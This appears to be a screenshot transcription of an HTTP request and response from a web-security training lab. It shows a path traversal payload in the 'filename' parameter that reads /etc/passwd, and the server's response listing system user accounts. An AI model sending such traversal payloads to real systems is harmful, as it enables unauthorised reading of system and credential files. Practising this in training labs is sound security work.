 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../../../etc/passwd HTTP/2
2 Host: 0acf007e03b247b581decad8004500a8.web-security-academy.net
3 Cookie: session=aSoWhKgSQAS5uFYvrzTsEHjyR9lFsNb0
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin